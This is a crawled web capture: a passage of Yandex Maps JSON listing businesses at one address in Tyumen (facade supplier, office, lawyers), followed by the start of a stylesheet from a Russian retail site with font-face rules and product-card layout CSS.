599867","title":"КЦ Тектум","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1547687/2a0000016cd814cfd304b0588a027da60276/%s","categories":[],"seoname":"krovelny_tsentr_tektum","coordinates":[65.646741,57.113418],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1793413341","uri":"ymapsbm1://org?oid=1793413341","logId":"1793413341","title":"Первый Стройцентр","rating":3.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/406255/2a000001860d0058ad8808d5a692a53cf97a/%s","categories":[],"seoname":"pervy_stroytsentr","coordinates":[65.603492,57.130825],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"1068737441","uri":"ymapsbm1://org?oid=1068737441","logId":"1068737441","title":"ТехноНиколь","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2786941/2a000001729335d8561870a4f6108db258f5/%s","categories":[],"seoname":"tekhnonikol","coordinates":[65.64985,57.119845],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-166.3,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-166.3\u0026tilt=10\u0026api_key=maps\u0026signature=_WP7lx_gARPM20NkeCrILgebCn4FP-0uj_QopvNar5E="},"shortTitle":"Сибирский фасад","additionalAddress":"офис 24","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107763","name":"Фасады и фасадные системы","class":"malls","seoname":"facades_and_facade_systems","pluralName":"Фасадные системы"},{"id":"184107699","name":"кровля и кровельные материалы","class":"hypermarket","seoname":"roofing_and_roofing_materials","pluralName":"Кровельные материалы"},{"id":"184107449","name":"водостоки и водосточные системы","class":"fallback services","seoname":"drainage_systems","pluralName":"Водосточные системы"}],"phones":[{"number":"+7 (905) 821-60-62","type":"phone","value":"+79058216062"},{"number":"+7 (922) 480-11-81","type":"phone","value":"+79224801181"},{"number":"+7 (3452) 54-62-65","type":"phone","value":"+73452546265"},{"number":"+7 (3452) 58-61-81","type":"phone","value":"+73452586181"},{"number":"+7 (3452) 78-10-51","type":"phone","value":"+73452781051"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"types_roofing_materials","value":[{"id":"seamed","name":"фальцевая"},{"id":"tile","name":"черепица"},{"id":"decking","name":"профнастил"}],"name":"кровля","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"sibirskiy_fasad","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Фасады и фасадные системы","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00; сб 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/sibfasad","readableHref":"ok.ru/sibfasad"},{"type":"vkontakte","href":"https://vk.com/sibirsky_fasad","readableHref":"vk.com/sibirsky_fasad"}],"references":[{"id":"4321386808","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59281846,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":2,"analyticsId":"2","title":"Атмосфера","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=53961409105","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9NTM5NjE0MDkxMDU=","id":"53961409105","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.506,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.655,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.896,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.189,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.21,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":2,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s"}]},"entrances":[],"routePoint":{"context":"djJ8EioKEgm4c8TO0mZQQBETAkVufpBMQBINNTM5NjE0MDkxMDVfMB0AAIA_IBc,"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.8,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.8\u0026tilt=10\u0026api_key=maps\u0026signature=o0hGFKlBX0NXZq4LZeRIcqDm9sReWN-2l0trPwZGD5k="},"shortTitle":"Атмосфера","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105510","name":"Офис организации","class":"office service","seoname":"management_company","pluralName":"Офис организаций"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"atmosfera","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Офис организации","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":3,"analyticsId":"3","title":"Адвокаты","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606668,57.128739],"displayCoordinates":[65.606668,57.128739],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=135218557684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTM1MjE4NTU3Njg0","id":"135218557684","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"560 м","distanceValue":558.808,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,12 км","distanceValue":1119.8,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":3,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s"}]},"entrances":[{"coordinates":[65.6069,57.128647],"azimuth":42.1977345270955,"tilt":0},{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEglQ_Bhz12ZQQBFA3UCBd5BMQAoUChIJmzLcJdZmUEARjcjixHiQTEASKwoSCbhzxM7SZlBAERMCRW5-kExAEg4xMzUyMTg1NTc2ODRfMB0AAIA_IBs,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"242313212813","uri":"ymapsbm1://org?oid=242313212813","logId":"242313212813","title":"Единый центр защиты","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15017195/2a000001958df6e919e4d79c99b2e4e7b948/%s","categories":[],"seoname":"yediny_tsentr_zashchity","coordinates":[65.578458,57.132045],"icon":"office service","isAdvert":true},{"type":"similar","id":"1105297439","uri":"ymapsbm1://org?oid=1105297439","logId":"1105297439","title":"Базис","rating":4.1,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2442526/2a00000176f7d92b448cf8301f9b83f9f869/%s","categories":[],"seoname":"bazis","coordinates":[65.545582,57.158447],"icon":"office service","isAdvert":true},{"type":"similar","id":"143635341931","uri":"ymapsbm1://org?oid=143635341931","logId":"143635341931","title":"Континенталь","rating":5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15366886/2a0000019586ab3762bd19ed2bc0e890e714/%s","categories":[],"seoname":"kontinental","coordinates":[65.545686,57.157481],"icon":"office service","isAdvert":true},{"type":"similar","id":"39540375724","uri":"ymapsbm1://org?oid=39540375724","logId":"39540375724","title":"Результат","photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4441655/2a00000181c4528407061cfd5749a83ae1b9/%s","categories":[],"seoname":"rezultat","coordinates":[65.546968,57.153972],"icon":"office service","isAdvert":true},{"type":"similar","id":"155829718604","uri":"ymapsbm1://org?oid=155829718604","logId":"155829718604","title":"Адволайф","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/16166099/2a0000019ac473e7fc68286f87779fb48e7d/%s","categories":[],"seoname":"advolayf","coordinates":[65.531852,57.152158],"icon":"office service","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-114.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-114.5\u0026tilt=10\u0026api_key=maps\u0026signature=7lhq5w-0n5_sMCAgCsDhAUsRh8PDkdkh-7Ot6PrWZ3U="},"shortTitle":"Адвокаты","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105630","name":"Юридические услуги","class":"office service","seoname":"legal_services","pluralName":"Юристы"},{"id":"184105616","name":"адвокаты","class":"office service","seoname":"attorney","pluralName":"Адвокаты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"geoproduct_poi_color":"#ABAEB3","geoproduct_poi_label_color":"#7A7F85"},"seoname":"advokaty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":true,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Юридические услуги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"SHORT_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"ALL_CATEGORIES","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":true,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"references":[{"id":"6723157024","scope":"nyak"}],"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107449","name":"Водостоки и водосточные системы","selected":false,"tags":[]},{"id":"184107453","name":"Очистители, увлажнители и ароматизаторы воздуха","selected":false,"tags":[]},{"id":"56939813315","name":"Установка кондиционеров","selected":false,"tags":[]},{"id":"184105630","name":"Юридические услуги","selected":false,"tags":[]},{"id":"184105616","name":"Адвокаты","selected":false,"tags":[]},{"id":"184105510","name":"Офис организации","selected":false,"tags":[]},{"id":"184107463","name":"Кондиционеры","selected":false,"tags":[]},{"id":"184107699","name":"Кровля и кровельные материалы","selected":false,"tags":[]},{"id":"184107763","name":"Фасады и фасадные системы","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://angor.ru/sites/default/files/advagg_css/css__EY7Mvt8XswQeP_ol_C-xf7VZ0iguyBsXenRVq8WYy7E__r2_VOIvsHevUTLCaY-ONceMYVzD35Yoqh_YxGVFXzhQ__AHkRotYiK5aKoFflas_xPw7QPxiZ_YeM62kS_frmWE4.css
body_size: 735760
content:
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 300;
src:url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAw&skey=c608c610063635f9&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAw&skey=c608c610063635f9&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 100;
src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 300;
src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
src:url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQ&skey=a0a0114a1dcab3ac&v=v50) format('woff'),
url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto Condensed';
font-style: italic;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xo&skey=7b4bef3e83279e13&v=v31) format('woff'),
url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBK&skey=9986ecffddb755ab&v=v31) format('woff'),
url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
src:url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBK&skey=9986ecffddb755ab&v=v31) format('woff'),
url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISWaw&skey=a9ad6a4717e923f0&v=v36) format('woff'),
url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISWaA.ttf) format('truetype');
}
@font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 700;
src:url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OWaw&skey=a9ad6a4717e923f0&v=v36) format('woff'),
url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OWaA.ttf) format('truetype');
}
@font-face {
font-family: 'PT Sans';
font-style: italic;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=jizYRExUiTo99u79D0e0w8mO&skey=cef7fd018888390e&v=v18) format('woff'),
url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0e0w8mN.ttf) format('truetype');
}
@font-face {
font-family: 'PT Sans';
font-style: italic;
font-weight: 700;
src:url(https://fonts.gstatic.com/l/font?kit=jizdRExUiTo99u79D0e8fOydKxUb&skey=2b38b88a40bdc8ec&v=v18) format('woff'),
url(https://fonts.gstatic.com/s/ptsans/v18/jizdRExUiTo99u79D0e8fOydKxUY.ttf) format('truetype');
}
@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 400;
src:url(https://fonts.gstatic.com/l/font?kit=jizaRExUiTo99u79D0aEww&skey=fd0b32f0f3e6a1fc&v=v18) format('woff'),
url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aEwA.ttf) format('truetype');
}
@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 700;
src:url(https://fonts.gstatic.com/l/font?kit=jizfRExUiTo99u79B_mh0OqtKw&skey=a45e760d002c9b10&v=v18) format('woff'),
url(https://fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh0OqtKA.ttf) format('truetype');
}
html section#block-views-predstav-tovary-block-novinok.block .angor-justify-form.odna-liniya,html section#block-views-predstav-tovary-block-novinok.block .view-recomended,html section#block-views-predstav-tovary-block-rasprodaj.block .angor-justify-form.odna-liniya,html section#block-views-predstav-tovary-block-rasprodaj.block .view-recomended,html body.node-type-product .product-recomended-wrap .angor-justify-form.odna-liniya,html body.node-type-product .product-recomended-wrap .view-recomended,html .view-uc-catalog .view-content{height:auto !important;margin:-12px;padding:12px}html section#block-views-predstav-tovary-block-novinok.block .views-row,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row,html body.node-type-product .product-recomended-wrap .views-row,html .view-uc-catalog .view-content .views-row{margin:0;width:100%;max-width:320px;padding:19px;border:1px solid rgba(1,73,142,.1);border-radius:4px;flex-shrink:0;min-height:100%;box-sizing:border-box;transition:box-shadow .3s;background-color:#fff}html section#block-views-predstav-tovary-block-novinok.block .views-row:hover,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row:hover,html body.node-type-product .product-recomended-wrap .views-row:hover,html .view-uc-catalog .view-content .views-row:hover{box-shadow:0px 2px 24px rgba(54,64,75,.15)}html section#block-views-predstav-tovary-block-novinok.block .views-row~.views-row,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row~.views-row,html body.node-type-product .product-recomended-wrap .views-row~.views-row{margin-left:20px}html section#block-views-predstav-tovary-block-novinok.block .views-row form,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form,html body.node-type-product .product-recomended-wrap .views-row form,html .view-uc-catalog .view-content .views-row form{overflow:visible;font-size:0;line-height:1;display:flex}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .uc_product_image,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .uc_product_image,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .uc_product_image,html .view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image{order:1;margin:0 !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout img,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout img,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout img,html .view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image img{height:180px;width:auto;margin:0 auto;margin-bottom:24px}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout,html .view-uc-catalog .view-content .views-row form .container-for-layout{display:flex;flex-direction:column;margin-bottom:24px;position:relative;flex-grow:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap,html .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap{order:0;margin-bottom:24px;height:auto}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap .title,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap .title,html body.page-catalog .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap .title,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap .title,html .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap title{font-size:16px;line-height:20px;height:auto}
html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .ratingBar,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .ratingBar,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .ratingBar,html .view-uc-catalog .view-content .views-row form .container-for-layout .ratingBar{order:1;margin:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .price-block,html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .flex-count,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .flex-count,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .flex-count,html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .country-mark,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .country-mark,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .country-mark,html .view-uc-catalog .view-content .views-row form .container-for-layout .price-block,html .view-uc-catalog .view-content .views-row form .container-for-layout .flex-count,html .view-uc-catalog .view-content .views-row form .container-for-layout .country-mark{display:none !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions,html body.node-type-product .product-recomended-wrap .views-row form .form-actions,html .view-uc-catalog .view-content .views-row form .form-actions{display:flex;flex-direction:column;height:95px;align-self:flex-end;flex-grow:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions 